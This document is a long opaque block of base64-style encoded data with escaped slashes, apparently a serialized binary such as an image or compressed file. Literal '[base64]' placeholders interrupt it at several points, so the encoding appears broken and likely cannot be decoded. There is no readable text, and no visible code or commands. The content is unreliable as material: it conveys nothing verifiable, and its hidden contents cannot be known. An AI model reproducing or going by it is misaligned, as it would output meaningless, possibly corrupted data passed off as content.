R3UWr3bVz2th00ozsy6w2LrbWkHRHmrTT6Z7XOlc0NuOq+iPex66lX06Pjsrs1ljGPng5PxrY\/wCfnSHtWoveEQ8NY30RLprvwXc++cpuafG6OXkzSj8kPr\/adEfDyidb6erDDb2UENsYj6uToUndM8eZ0jl9BgB+lorrmrkjY2bRt2dDOUEfHQJglpaixCJ8h\/O8NZzrWm2VDLxxwg6wk+yRF4ka5qz4NKzEKxyFjciSJJmPmun7R53Tw+rTgWmJYa4TGk4f7sU5QsjzOco1rwZZY8OA8+\/[base64]\/HGyXhUyDV9YamYwiZcy3DPy6xwNqxnq1HIBOpqqk2ZWnKmiuyciJaZyxT0\/auKhcSqLbct9dcQtsZmMtAQmWTkTIxcpcNQ1haMttezErnPOyI2KjudBIyveEhc\/o1lSjovZa7a3BKgRWPjMeE+GXicVOZPpclL1W12Y269xGcsHIE1yDDcTTpNrVp\/+mumNeKuW982bDt6bAjAzAbaQ+s3rdnAuq5fVryN3iz1Kf7Vntvb7r2TyGXzDyTMOzz6VbIHF+jVb25lNflFurKvZEQhY2Y7Dx4lqYh6enpKq1txW3xmFjt3cW4Nv7ZysmQ+4Lzw9Jol5i01aNcXlPOaVa5tWI0\/Ek5CZk1hzyLW0ynjP\/[base64]\/Nrl2bJy6tGvy3fce14c94oA7Yef6epiL03SI\/wC81auWsfly6LZhrmbxn7rPG4GNAyM8HBbj\/DxDJsgI\/DqLnEh96t6VywtaXKN04nP+X8rJQw4ydYnqNeoWmumtuVXPeeMu1bUmLvra55XHOOnlwhjFkRT1dNXALlKvP2W4y7dcfJChy2wsq9hXJgy48DIyOmOSgmvtavEOjw8taRslhOpS5\/H7rwm3Wdu4Fhx8skXxuesomSiz92I8351dmrjLK3KGm4+RuWJjX9xvwZ+QLCn0IWJfHSJSD\/W0jXZ8tbuO2uct127OWe9F3DGwsi0MesWNESFwHv6Q1ydqYrDt69phdZ3c8N\/[base64]\/Srzdk85elTViHIm8PuDfktclnHDDFvF9lB8I6atOrLors4QuvMzfMXEYbHbTwL6AxjWOkRB4fq16PV6Uy4ux2olxTa89zJT1iietXObSlehs0cXFS\/J0HOQhhRgccFQFsvD6arSUbKuXS86KyT12Sum1fq57XjLaMNh0y0cJiW6N\/[base64]\/[base64]\/G4u5jmhI1Pm5q8q8Pc1ygOFHRLW4VWsLXs9JeX2zsPkNsRn3tbZuEXg+tXRWHnbNi7meXcNWzFicqLq5Ljq\/pV0VhyTuanM2FnGfuAbmAPg0HpL+fV41s\/[base64]\/AIq+r6mIfC\/sZ4uF+Z8Ioow4d+a2kCX6FT2rQ4+r\/Jc4uTj9k+VD2VTQuV3A6UVr3lH2irxuxfEPo\/1seXBg3GIon2N\/nrwtlsy+y07OMOyeS+\/[base64]\/Rjiu8tuTFZyNF\/et4xSi6XxgL2l7OqvLiMPU2bcudToP7t3GceMOuA8XSfjqur2ear8sOSZzLqu0cFiMFPPdxL1BxfMbJJ4tY6dP8AOrh2+XbSuGFk38jn5yH1uiy47oii4moSE6prq0zhTtvZGApnjZiR3WS1Gyq8h\/Rq\/DwrW\/l6K2zu7ITdoTMjt91cPuEhFrMw0bH\/ADDYOD0yEvo15XZ1eXt9a0YaZuTP4\/crH\/rElqLmNeme82HNILTp5tH0a7tOiYh5m\/[base64]\/tbdiv4iPMOW4y1kMhFPoGIxZc6K3rv7imz0tQevurpjsXU19WksfO\/xR7xgZ59vLbSx89U6Sq5Hedi3uPs6+tXXr7UxHmHL2OlGfEu9Yj+IXapx9nRZmBmhMzut7IrGdCSjSa0AEVS6N78e6uPf+wxPmJdWv8AWTaPEw7tubzf8q\/jsbtxHZ2FmwmnCMpkZwkVNPUS6tK5bhSnczH1\/wAmF+lek\/[base64]\/k8obqNLGhi31VRUcRL10YYWlVqypAZy3OUvZtdV+S1V5nBZY+IhsmjbOgO0SVOKp6EvUXsiKrE4atNNIJ6ldXUBJ7Nu2kTlefDM1Mo0gKgtupwVRTxJ6VRO+oipy8KR+MToOuqJoKLZFL0pW\/[base64]\/cirZPXREQ3eH+7Yx6zZR19oV6V+PH01DT012XMkZBwXZMlGyaRRbbFV4Ii8KRCk2VsMbSS\/[base64]\/65wi0t6\/o1pNFcwIsR6PC0x2UR17\/wD2SppFPq1pWZhWaxLXpk7Kgw5BRTmF\/WkiiOr82tYs570wztsz8RFn\/wCagqoD96IOk1pL8ytIjLDk6jKzG2JUc3Y8B3JEIcjKvOakL+lVOK85ahIHGzWikS4LmHeb8McFIyP82nEjLAZfnioMsRm2YYl94eof5tRMrxOW142fNeL4JtW4ePcL7ecgiRL\/[base64]\/nVEXdHBrW6WXImSNHpLkmS4PM4oc35o+7XVr8uLdOGLgsczFkxnXpb8yO4X+ciuKWkfqjWlvTOlstlz+Hw5KErAPPvBqHqx30JsQrjvZ101ZYWFZfyDc\/94HDahRR+yXQJEX0ayjLfj4as9JJguiMfWDxjoFpwhLT9Wtoc2PK7yEZ5MaTcrGSFHTqGR4tP0SrPLpmGw7SBmPFkIjqP6g+yE+QkpleIalnyMW1hvRFN55zkJOaujn\/ABc\/H+Tcts7bM9M951D+EY+ybRNF68jdGbPV9VZEPc4S3TwMlH5TThaQbbHTo+sVTGripTb4YitScTJNHsIcyAP\/ADUp7WKfVq3w8laX5Svvjmc9FdgRhVE0ajZbIi0\/p1yVzWzttEWq03Gbqwm386EN6G4ZCejS54a7raudXm69vCzvL0X4jCyc7iYkfr5hrSYooi2A+9q\/8NeZXZiXqW084aRtnZ+PeidKSw5mJzZEYN80aMH1iPmcrT5cq\/DwWO6T3PncbFwO3FDEYFk+kRRtMVh33vpaRpNGM3ynwuy8bt6NAzOUyHWXA6tEdhkhadcP2ScLxc1RNsL1pl0fDSs9kNwZfDs4RvGvTmGThEqdMumfiLnrnmPLt1+IUnmBIXDblA38q\/GkwWBYBtv2eUdXKNej1teYed2NuJainnFGfcZwkl6TAxUUyPmc0uSnD9oi9muz4ow4p7U8sN\/2buZ+fmnnY0ZuTAjtcxNSxF8eX3T8VeX2aRl7XX2fxyy8H5uw0yObxrzJsg4BA1rXUQlXLGjC9uxDQp+7DlZdIr3xTavEQNSG\/Ao6a69cREMZ25WW52XM+xFOG+wzkI7Gp9l8dTjmj6NVrHGEba8pbN5YC9j8duaNMRuBJhw23Rbb0iLwmXMQ\/VrkvXlLt0zxhaQtvy4OEy27YuSWWw3KisY5lWhdFOb7Ui1\/RvVtt4x4VrLnmf3jOw7w5eXJSS5uAvg4DPRFvl5fD+klV1TMovurDGmeZGNZZl4hyUTcaKvw\/YRCZGP27xfnV1a4mssb2iTto+YDuLirmnsi2zDb1BA6n\/MiHhLw1tu1TeGfOIasW44248g3mc3GENPUkCIp0\/iS1e9Ua64RNljGjQc2xGm4h8ERwiMhXxMkHiEvx1OycK4iXT8JjdrYDD7jyuYNiRksgwyONj9TV0h5tREXvFWE2tLS2vDjk+bJby65XGtOfClyn1NJaOX2Rrp1UmXJeWl5MXNxZB0Oqp5KY6IMC5p5yOt8Zg11x5bRE3NP\/wCrsiEJtVjYFoYceK0ukOjGER5fo6r\/AIa8rdbhLv608nsjBY\/GbY29H3buZpI8yUwLvw5r1Ca1\/wBWNYa7Tsd+rW59FPK+cO6G+U4e0sWep23h0h7I\/S5avb+DW\/hfea+6Ie38e1jcQos6RJvUHu16P66Plny87t34w8Q7l3HrbNxXlVa+l4xrh4VtkzLs\/wDD5izyCZHck4VBlv7CLr7\/ABairz+zuy9Dr0bNv\/LopvMgt2ubQVW6uvky7Wzi8qbpz6wiMxPSXu16d9UcHlxtmbPZnlg2ieWGJyTwIrkxpwx\/SKvnrWnm9zTTlVz3PPK5LVO6uyJc1oxLQt0yFZxDwM8XC5QraIZ7Z8OC4\/Z07cch5uMi9VsCPSv0PEVaVu4uGU+Dxg4wx6MgJK+F1wPCntVW2x0a9bue3c6yw2AkfHT4qym+W9augtZOJLD7Y0NHOXjWUumjU92YSPPbZhoYaGx1NEfdrrOJZbNbSIGJhwEHGz5YSQlFpajh4hq8OWdbQGo+PiZhw4jLmtkiExMuUq1mHHX22WVvOfDxrmNT\/LQni1NR0972qzmGnyYa\/C3lN6oNSnDlNiYkAuLq0fVqI1xC9N+XSoGUjOwtcplELIFoav7OgqzvhvHlDvOLiijw2mZSQHyHqmTYar\/RrLX5le\/iFv5TTMSO5hN6SpO\/BSo7TJ\/dnrZL+lar748K6JHl\/iR3ZlmsMMWwwXSfkPX7B9ka5e3OKPU\/T6872j\/xEzZLuZDGtvKQQmhAm78o0\/S9fnfMvV\/9i7Hx14w8sjB4rf8APr7TXGIfmW2VjHjtiCctXpHlxzZ1bYqAMScZj7Q16fWq499\/DuO33ga2BvB3iPW1Bf8Am1x96H0f6y\/\/AI4eWJDlyKvDvD6SksE+xVqtYV2WesPLbUG0oCfW\/[base64]\/l6AzPmbvDPbkhu5DIJOPGx+kJONiPL4i8Fe7p24fK9rX8jjnmHvXJZ7IRY8hlpl6KJABNJpvrrLsbsrdXq8VTuuVKaxOAxTzqkEVgnemvsk8WqvL7V\/D6L9d1\/LSEG6DpG9ePyzL6WdGIdmwWDkYDYMvdTwdGRmnxiQCVObp\/1pDXXWHnbYzL1d5A4SK3tRkpiCLuYcclaj7x8I\/q12a9XJx7p4t73bs0mlCVDBFEvaStJ1MJ2S5TKzDuKybMR+MT0wRHS2q8jzer7twfo15+\/wAOrVsaJM2zEmZDLZvDsuQJxQ3JjEEF5WNH3g1z6duG16ck+Neh\/uyHkpMTSbemPnoYrzOC9q+0Go325K1rxcs3ZDmRcY2yy2b8QtRw8g3zC4Pu\/RIa5Iha7V8BmX4k+I682jxEP2rbq6b1b48sYtMS7c3mWcjjXwnz9Djx\/wCXgt+ENHve9XDNHra5h1bB4aBPwpTAyguE2xp6bgaftvZrntPFrNcuPZhvMBNOLJjRTaEuQgKuis5hx2zEukeVUmfksv8A9PtQoxZGQDhRfiFJsCb08w9T2eWuPfXy9LrbfCvc68PJbgZnYRIkMuRqYi6hYc5tRfVKuvXbMOLdTEmThcwuDjBOAHnZkxwYUe\/aIcvUL9KnDyrE4houG23udnNS3cUJqy262\/PmKbY9H2hEfe5awvBW0xLqG\/8AbJS4mB3btF43se4LkLJY+NqEmpWrmHn8QEVyrCdT0JjwycS9\/wBJ4r91RGEk7llfaypja+D3W6xmmJXjFWj59lyZNi4OGknPbi3BKb\/ekGOGppkjISES97lrtjbFY8ufbHNb\/wDxbFwe7Wss3LiABARnDZd1aGw5SJz\/AMPiqtrTMeFI0cZ8uhxZMfI4s8aohLZ+IcYJ63T0sgPLy1522k5ejXZStcNJkeWEncUx89uz47EOKQg7Dkrp9nVqGvR1z4cU1wwZSbbnRi27mIrbUbG\/ZHkHVLqdT3hc90S9mrXthnPlsEPCxtlH+8nI7ebajsNrDbEtAl7WoSrhtr2Zd1P4VaxmMj5hbw3NmM5Dak6skIsRRQBcb6ZjpJuu\/XM1jy4bzNpdW3rh8Jt\/FbSZxoMM5jH4kX5BNJzdZ4vtBcL2qiIzK2ykVafAyiOQ5YEajIRkgkcbEo1ras4ZReGku7p3DBkgWJ3Fk4MeEOg248uQ0K\/KKHZfwVpXl93PsrXPqHR4P8QfmbiMS5q3W5KguIiFHeYZeLl7OYwUvx1le2yPUopr1z9HR9n\/AMVm55ToRDxeNiynQIIgC26jriAOorkjiCv4Ktbdav0hemilvrLc4Hn9KkSMXlWdsN9WS6v7zWPKso6faVo2l\/Bqqte9Ee4a2\/XTPqzomT889j4GO5jc6U7G5GfJJZsNGQeBodIk2qmJ3US1cOFX1dytp9S5d3TtX6wRrzo8s5kRt6LuRpsWjFtWH2nmeZeFtZNoP469P5a49vPtpvE+m4QN27JzDMyem6ca8LJIESExLZ1EVuIomq\/4qpW1ZnxKbUtEeYleYuYc41edcBWlREZUV5QD6KpWloZ1ln5jIslJCPBHoMgKIqp2Jw9K0oi8qh2WrbbSt6nXHVUb3XT8taKRC8xTrs1l9DFXUj6RbEeCXK\/[base64]\/ZWizMbeUFJshWzo2Wg+REsGW4LgmiMmXKBeKvKl66GI4bTAN+MKpKVkcI5LkdZIorQ82rVy1EwvnDdtuZpMX8Qy9ngxsbT9g3bqiZe7prOatK3XDm78Y9HSHlMJBnRNXNOjt9B\/T9YKvEE2arksbs7JH8ftPIS1lD97i5PiT6tXhnNmrssSmgUXkXqCX2vHTUJyop0x5jUI3d5uUb8qUMnY+U6R9dxtBZ\/KVXizOfKwiwJLrj0kI+pHPZCrxdT41+yHwMcVOOYG4VRFkzVZxmocebHmdWUHvMgZaTq8WZTV0l\/MbNzEWPAIZjTzf\/ACIEWnV9ak0hrEOfZ+KbbqQ4odFkfum1cIbfWI6ymIhaJUuRx8dlmO9OysMSH\/l2neo7U0kvKljZGMRutttE6HZq16SrfDKNi2cYSfjbi0gEz+lXNNVb+VdtibLx03\/LyCbccLS02nfU12cWurXLrkCF8TpTMYpMg+8Wt+Y4WkmR+tVNuzMOjVqxZ6Bnb0zmztjY7bO2MhF2rt97nlSIWkpcstXhJzxDXiWpM2exFoirnOGz77uWecxO1MZIyc4hIs5LXU\/1P\/Nrs1arRDjm0Knc+09ybi3I8c9uPj8rIEex373l9n2a7dOYlxbqxLkeYxWRxc1xkHLORT6bo35tVdV\/4w45piXRtkFmMq3JbOAD8XTpfcRR5R\/PrhvOXoaKZhU56PhpEs4GBxp46G3+1Mm943PaIfdrSKYZbbZlYYSL0CC834OK2moxcBs6TC0emxhvDaWRYkhOmG6cfUHTYiE3q\/O8NU4rzPloDjgTWE\/cDbkqTq5ht4apyaTXMNPyJ5lt9vQilJ16Xb6REa6LR\/FjSZiXeMG8cjGMuNsnDcFqzpG8JAZe9pry7R5erE5q1\/IScqx1kjHjWQc5uo48P9CtqWc8wfh8hhgcaaeygGbxaXY7bJGJFU3Xqws2kONIlPY9OppHlJtdJfo1yba4nLoizRZuzZu83MbJxjS\/vHqaJoousxHUPNpD6NWnf4wzto5Tl6GWJAkZzD4GHl1YwmFYEJUfpiJOvaf0vFXn20y9LVsjDP8ANfMxMJhmsbjwkBNyGkHYsdBJ8x+kWn7Mav16zEsd+yJUXldh5OVzsM5ZuJGj\/s+PQxJsOXmIiq\/a2Wqrp0w685svK5qTJz7sxI+GgzxGFHRW3BkaPe+jXn02zZ1zriIQ7l8woeLzErJSZkR5xljQ02DfK3+d7RV2a9UuPZvz4eaMl5nQH5bjTcCJNOY7zOPo5q\/R9qvT1VxDz9lsy2jFY3LSIrM+A1jsfOI\/9rchxylOD9Ejql98r168Zb1DgbngE9LN74B5trUUN9oWj5\/aHWNcd90TL0Y1zEeHMdyOtYoGXscaZXNahJ\/qNjpP6vLW+qIlz3ji2HG53I5VnGPHAbjAJ6nRTp8pVG7VBS3J3DATAyQtRHYbDzxARagJvVp+tXNE4ddJzDX4MU8lu6ZHBp9IEculKbBknSTl8XJ4ayvZaseWLvDPRvL+A1F2\/mm5mNyDuiVDNNIg5+f4anXrm8KW2cUea3rtze+c2ZCZwqMFhYZAYqv2Qe0Wn80fx1pTrTScs+fNzwozGUSS2\/jUWDkJEjLTSVOVuP1NQt6\/[base64]\/h\/8ALv4Qsr5g7wDo4LQQ43r\/ANdzeLT+bXhdy\/y2xD2\/1uqae3U32Zvm1mX5R64214JEDTZp95WWmMS9fEYXmS3Ng\/LnEvY3GsoEt4NACHsfWr0K9WdjzOz2Yo8TeYW95OQeN56Sp+9deyvZ0aOLw+z2MuGrIk5qZDx7KKbsx8WmhT6da7Zcmu2ZfRDEYlvZO0cVhwRAdbY1SPpFXBETMvR+XEPP29c3rF4yXVpKvT69cQ4d1uTy5uB6TlJvTbFSEvH6q6N2zFFdEZs+om0MB+5\/KXazcgVA\/wB3NkQ\/X5q8GuzN3uequK5xoFkOGFelSHmzZyLeuS\/dzMWxITzj46B96l4Y3mWy7AID3IuNZhsN5h6HIGV0113I2y06q5d18N9XmGjObfFjF56TPNIjkEhERVNPNXF87atPJd0w3dv2Bnlabjx3Qc9JG2Jl\/OKt9WzMr7IiGlLvLIsoIIa+H010zGXPzW+J3JmJklsFu98RyNNqvaX0arhe23wsspDMcpiXXQVl6QVgHWPHWX1qn04dtsqoPgmc1MZI0Myd7lrSYc9ZNyM\/FTsgDD0bQEVPFeqpmVYxDwsmWixwdZQfvbc1qifKKeG\/YrM4x3Jsw2IaP6U0NPPez9IRrm2Q7NNmj7pdbhZya6bByen9hpUuXSHi01pphnvvkYnLQEmwp2NeSM42Q6mT5eYCrS8M9UTL2B5W4qTgIe7M+EBAYcPXClX7R0836yV5Pdtyl9t+i08YzLw\/5hZlzMZ7KSpB3ekPEv1Rr2f1NcQ8j\/2SczLnGlK+kh+e2nMlTh3VeJUl1PYzaHCmKSe0Ner1vTz91v5u0w0APK3PWL+tL9avN7nmX0nR\/[base64]\/LpmB+81fmESMtjq1JXo9RwdmIlsUaSxIyGXmsDw5ukS\/V0169cw+X7NY5OfQGAy+6wCTz6ndPD6FZbJmWmqYmE++lWRnnkAS0NiIh9WvN7ezMvo\/1\/mG2eTflpJ8xdyswF+zxcfnyUpfCI+7+dWNNcy692+KO7\/wAR+Mbwx7TwcAECHHbeMI4pyj4RrttTEuLXfMPQG0MRjou19stGCsPRYberSunVr5v6Vduunh5+++Jbu6zOJhABVkNezdBro1anDe7iPmDteRIOHkozIR8jBMi1F4Xh90hrj7nVy1078OSYLJMw2MiD9jdKUJEzzaun7Q\/SGvk92qaWevrvlh7mhxAhhm4im2Ez72EnNp0OctVmfDoxlrGNz85lhz93MNCThfbwXwFxpz6wnUcziyl2X\/1HGn5bCY1cVuGC11\/gTUXIz4+1pE\/DVq7+Kk6cuctSpJGExjGhElwRbGRFTUX52mt5rF4ceZpZ6f8AL18dz4vK4rDtKkx5rri2ZDpJyMPVcEfrV5XYrxe3ovyhqORYmOCGQefFuM2OmfrAeQvd\/OqNc5RuaSzkMnByYSWMk\/G9oG2+YU\/8NbzrzDCm3Eu5xo37\/wABjXHJkZJ8rqfGkcknHxb9nqNn\/RrCv8XoTSNkeGAxgGs4rzTzyycnjQ6TUpS5VHVqHlrX5XH8U0lz\/eMotqoyTTqvHM8JB7RVlnKdkYdU2hmJ2KwL239axpeUa6soV5hEvEPL+dTi6+vbw1MMwe2zyeZ+IfyD2KJv4hzm5iMtP9KrRqiIy5tt8S795QT9m7VxMnzK3D08NuXKTSj7ecltudBtlkdb5Do8Rlq0jq9VfN\/s7WtPh6HSjMZlp0iVgJAQ53lz8TJyUOG4e5sll2HIwOuG4XMx1f0tNer0OUR5ZdiGlsSs\/nGEnwibkym5hR32Y\/IXR\/tNPtDzV2bMWc2uGubgnwZ0huPsDMrDzcUnBm9Uy\/zTwf2BHykPL4farLVXy03TiGEGfzEjDKr+3gyLkEv\/APpcWn2VvF9tGIOYR94S1aa6dsYhzUnLeobuKze3BwzOScwzLbZFjcLMXUMYj5i6EkB5m+XmEqzm2XRPmFj5f43c+D3VhyB5\/GszNRT5zqjLx77fhEmC1fJ4eauTs75xhv19OZHmbkXo+TyA4eYE5chpOf8AFt6SZeZ9kfolqru\/WzzcX7K01ceg7inBJOVLAOkyJdfQmkK9HbXi4NGybQpXpEvMvtDDabdTKHrabQtNubmrj3TxdeusXXu7D2\/AzDOAxzXx7EeKPxjgrpJZGkSLT9EarqvyTfXFSbeiDi3YGcbT4oIbupiOvKRVraPDKniXdcWeNxLGYOTM6IbwMf8AppwBH7P2i1fnV5PYjy9al\/Die5c5mcrNmYHPqfx2HJwD4abkA8pF+bXd1aRDzu5fMqLGSWFmYt4mnGIt9Mm68quB7Vdmy0OalWdnmyOI4xEldaOhEWoOa+ov5tZUWvacMrZL0zGPD0Mo\/jmWSFZaMumDip6eVUq1sx6RpjPtuI758xWpUiZH33kIOMUl0rKeV4UBPdGRrWtK3t91duqk\/RuWJ8\/d74sB1To2dbFowZCVGabIzXwF9ijfCy1W\/YvVXX1tcuv47+I7M4XDRZkva+MnLKZV5xmHJcjjpT3iNHVRaxr3L58w6rdGnHxLFY\/jSwrFm39qzcb1fG3FdalIn5x9G9d+rsco8w86+iY9S2nGfxKbBzbXxL8ybjXeqLS9eG4ulSS\/HodVEradtYc9tV5b415zbMViM6zvvFCjiqitSJIx1RU7EVHtFlqa3rb6qfBePOG\/4jdJZeSEtrLx8hChaXerEebdRU7kXQq1e0ZhTPGfMMLN5SVlZ6vvKgtmq9NkFVEROztqNevBfZlSMK606QmqPNdwHay\/[base64]\/HVJWiFM8oigkprqRbLfurRnJr7yojZI4ifSTtoQ+R+dgFHjtB1+oTnNprypewx8eost9J77ZC9keaqSlesS8YanEMnWDH7oUbIv0qtEZVtLnmYjyGHj1vKY6tWqtYoyjYzMLkXRXQ88Ztj6E1VSYbVnKwjfEuTCmQ16HTLUBOLpqktIotI+5mZL5xpw\/[base64]\/efne7XJd0a4w6jKdlZfpLJhHGjauo02hEDYfW\/tKma5hfl5PyMuUTbPxX2jPhGY9pAAH6I1jTX5a3v4ctfy8lvPIxhJLrj2r\/cLiAp72ka9Ckxh53Kct329iwy2eyRT92yWHoLGoWTQnRXX9L2aikxlbjMrSZKnYiEbcp5qTDcL7BxpPtCqOzc005rabnEwmHbgpJtPyg6yioo6vzq5dccnXafjhzEse\/MloCTHG5EouWPp1EtdN5w5a1zK+k4+Bhw+Hnyjys\/whj2C6YD9Yvzq5uXl0WpiGoz8LlTSOsYGsOz\/AGKPar\/[base64]\/wDRL2hGo19eMq7N8y03CeZWWx2Qfh49lx4JSE0TevSwLf0v\/DU9jrRaF9HZmXoiB5h5P9zwG+ojxR2HAitx2ScHUZf4Q\/WKvL\/HikvR+WZhxjIQgLLoe4n3LvF1fh2nOoSfoV3VpEOKas2ZkH8fFZLDwWMNGLUBTjbEpLg\/rDW1fDPCGPJCC1Hk5Flxx4XOrHcNS6ql7w8361U3a4mGtLTEvUWzt8ZXGQAk72VvN4hwBJrH5N3U6Ec\/EWrxD9X1V4+3rWmfD2abq8VLn9r+VeQb\/fu2Snv4mUTjUXHm6T5NOe1zGWrxVrqiYcmyObjuIYnJkJe2xxTz0QnOdxFISAfeq2yZKa+LfoEiarMw8YkbFzdtmLQCAc3TP6\/tVlZas4Z+J3junK5WRAnvSYuOL9nlG1q\/vC9jVyjSuvJXZiVjuPZUPc7TjOO\/eOWec0mE5yN0hBz8zlLvq1d0UlW9eTTPL2D8LvKXBy7CTwwcB6UTPsnoEhFv84q7L9iswUpxdS3O7PyiBD2\/igZWYLMJ1ltP+YNzq9P8g1x\/NDWKzLhfmHi2o+4IGLxKNLlcGLY7ghse29J0kWkva012adkObbrlmQ3sdAzeWgS21e1RxF2O5ygA+P8AVrTkwvrww8Xg8NkX5bXVWNGmKX2y\/swcvL1P\/FUcslPDacPFZ2xn3sVnohszCi9LU4pE26yfhEebm01nW3lvecw0Xeuy8tExsLcLYIcYusZxw+zsIOaa7tU5efsnC88pm3N57jxO3jebBzJT22emC6y6MZsnX\/5o1h2r\/DXDo6H874e4fMCMk7DxNt4QPhMVj\/suTw6Q8NeFWsxbL7OmiK0VW4NzY3y82jAx0TQEwhLSP6xV3dbTylxb93CHiHdu8Hci89IeeUzIi7\/FX0OnVFIfNdrZN5cbnNyMo5rNPstXiVaidmHJNMu9eRvlqzkNwtZh1tSZxZaxI\/[base64]\/[base64]\/wwS8nmIjMotIkWouFa7a4a6tWHoDzlej+WPl5nNvNpqcEmX8WX\/23tPU\/nV4Nqzaz63oXilHyWyr\/XkG92kRFX1X67VisPkP\/YOzmyrWvZw+NmciqqzLqmzzVjFkenxFy17WmP4vO3x\/OG+u5co\/lnk2jBUOQ6Wgfzq8vsx5fQ9K+Kw84uSbpqJFrxdnt9Jqv4TwdMqQwynHqGI8K001U3Xe2cPCcYxkJuyCrbQjpruiHi3vlZdB73a1iGGMl+HU+W2momqYlkR4nTLVpqs1Wh5u80tU\/esCGHObaiGlPza5tnt3a\/T2Nt+F8PAit25W2mx\/m1f6Oe1cy36ApdNbcfTV9c5Z8OLy9\/E0+2OIgQvhwN6Uerre3pDTy1Ta9Dr3eMpWNBEZZPk6I+GuTjmXVf8AjDuew\/LeZL2hnNwsyGCZhh92XKX6Ve10tETD57u9nDXS2hm8dt05egD6nO6LZatA6a9WdL56\/Y5LXyu2qDE+BMmR0N0WnJ75Kn9X4RGsraWvU28pw0vMMruvd8sMXFRr4x\/RFZTw14W6mbPq+vb44e9\/K\/a0bZWJjYiHHQ5LnPNmAnMZV3dfV4cfY3zazmn8SuHMZW1s1JC0NsyYlOImrTzCX\/Gq7\/[base64]\/[base64]\/2f1S+tXnxaXsUmtvay3I3idx4Nh6eDD72sX4BJylyV1a4cHYho4o\/EzsnIzkUGvgHDjtmunW54REa1t4YarYMyWPmrt\/G4yTKbxobikNxcjIPlFoXv6z6WkqcZiqLxys6rNwuOf2\/snCtz0e2ZtPmj5pxNRZKQBfbuD7o8qafkry6Ui9\/L0Jn4q+HI92bjyt8xAjOuRlnPiLrYJygOrlb\/AEa9GsREeHJs2zJ7m4cbt7bwY9qcsPdThavjmk\/Zm\/ol7xVlGmbSyjbhyae+eWdKSLLAzI5j1XoydLVzeIh96urTTy5t++Zb9sncmezW6MPjchJ+FkuTW4rGbRsSdXrFp6bn9oPN+Oo7k8atOtbk9W7o8mdu7ZyMhufnAdysVRmQ8TEBwuo34SH6OqvO6Fvkd2yOMKTHL\/0Z1sV8QTuKnD1ZWFLSTTQnzD0\/HpIferrv04tLHT2+MtB3LjhzjxzoLbZdQtb70hxsXdQezpru6eiNUObtbo2S4rn5DjMg4cOGOhwftRUdQkX59a7rcpY0xWCbcCVhshEyZshkEj9RY+PcERHVprjv\/N1UrNFOuW1ZR+W5AYjSZGoTsmp3VVtdOKl7cm3m+WRiRYoIoCz0wJxE7CPnEipNso+rsuV2blchjcJtvDz22XYbBGUww7OXUOr3dVYW08nR8mIc\/wDMqBPPccV8orZv48IoZmY34Xh6f3mr+bXTXTMOXbOZaGUdluVKxuNtOb1l9mq8p83s1huiW2vGG7Lg8RCwkWc3kWpCG78PKxmgmyXl8Wr6NZaNsy3vqiIa8+UXHtzHsawLyslpdQU0\/rV3e3JFoq5lJWXk5HUmPEZatLbF9SB6vo1rSGFrZluGEVz95womQQBEWC6YWtzF4L\/NWW2uV6Sh3NNcivsY85isQAbcaHQmq9lul\/T6KyrSIXvsmPDRGce6SBNmisGBqVfinbWsvFOF79nqrqr4hyzOW1Y7KaILzWOvIZekIJyLcLaV9V+6s7Za6\/CpOCctxyPGVXHroQxh4mV1t89KSvaV9ncz+5sZh8LFucpkTfypimlda8RFSHjwRUrS1frlnM+PTOxO\/N0QFYPHbhzEUS5xaYnSBS6dnJr0qiei1TF5iPEsJpE\/R0LGefu+4Iuq5uGVMcZFDL4mOw9yp2ouptSVfXep+e\/3XjTTHmHZ9ufxO595luQk\/DSUQLGrkF1h4V91Vac0\/PprG\/YvX7LV69Jj6ttyf8TmMUojj+0yMNKDJkRpKoOpV4qgkz3\/AFqtr7+PcK7OhE+pK5\/ENsl0UF3F5yKz2q6LDboJ610Pav5tejr7VbQ4dnTtVt+D84\/KaY4LUvcow3nE5Ispl9hbWvxU29P46vO2s\/[base64]\/V9bX+pVqMuWV1dA0lEZRF96+kf51WsTXLZMbumZj2jhtxmIgl7TGkr\/[base64]\/[base64]\/d2Hzee3TqPHAbZfcCwo6WG\/pFVa7PjLa+bYAyeH2XH+DxUtzPbiINMhxhoSbY+iLh8v51TWfkktaKOWZ2ROfnxGnnQjHKPU6LRdRz84q6K14OednJYFxAwhzGHno6c4muoqvyypya7g85Mj5hWZQfDRy+9FS5Srj3a8t6bG9Z5YEGGmVxtj63iFF5RrCK4dFrMfbW5k\/drwzGYj77xfYNqns0mq1LNdyGTN6dI6zLCCSaeibY\/rVfXLmuxsecmIaSMajUZ73QEdVbWjKKThcxctk47LyjwdePU6WkdVclqOymzwo9xNr1fiGmnHAcG7pLp06q21RhydieSgxotvugrQOOvit+i2mqtbyaYy3ncO15RYlcluHJx8fGENTUfpk4en2REQprk3asqfZE3az+TitTC\/dONAxFh6bzE859IQ8I03x4X6lIy9S57c+3sXisZiMQDeWlTNQu5JWiYL6IsM+79avKrXy9S0xEOGbhkYoJDLcNUfmuF9q8a9MUrqo4tmxbxYuUyCRW5LCOxy8OhREx\/naq3RScsx3AZGZk2IEqQkBoh\/y8jQJaB94h9qptZM0y3k8X8JtLIxs\/kH5ICotQ5TcfWaNh+dWEzlatcNl2pD2ficTjp+Smv40Gx\/y5AvTcUvpD7NYdi04demsLrckSRi8BM3JjQP4iRpHqOqREbfvaa4YvLrmYw03beVn5bp5B4DjMiBDPbhII\/VLk8VXvDCkZSbkwmYPbb2di5hJ4Y8xJomE+00mXN1G\/FWmq+GW6rVNizsrlZD0N6ZkCiaftemhfZD7Jaqz3y26+Ho3J7X2XgdsjkcXkln7nyzQxX3m00\/ZskJF1f\/ABVz0ibOi+IcrwnmF0M\/Pchp0WIfK+8nNpceGtvxZhj88QibxG2nNx47JQ5CtyJD4nlMgvMREBanC93w3GrRTBmLtK3lFxGUhQNyt6zfF95p2GnKT32hdMf0a6qR4YboamjszJMNQciAYeGR6jx7Yfal\/wBveq2vzLC84h0HBb1gQcphGHIIZ8dtymzjx5K8x+1p1e7Vd1MNevfLonmHOheYDOTGLGbwkeR1OlBBOVoT9mq6dvFff1+fpB5A+XuLxOdmTIM99rJ4OK4+A9PUBNyR0lqIOXWRfzap3tvN0fretizue+tz4\/bmHG7ofElq0s35tVU6+vL3u1ujXV4j3rvWbnJr0uS9q1fdNovKg+7Xr6KcXyfa7HKXIJjkmUikPANWnWvhSuq+zDn5Zhu+ITHRsbFjPMpLdeL\/[base64]\/Dp4eQeX+dVfjwma8nI5mOnxZou5lhsHnhbdjx2vCon4a6JvmWFtOG4YSNFmzIWMyOnHxviGylPKnM85q+7qm2fCa1c7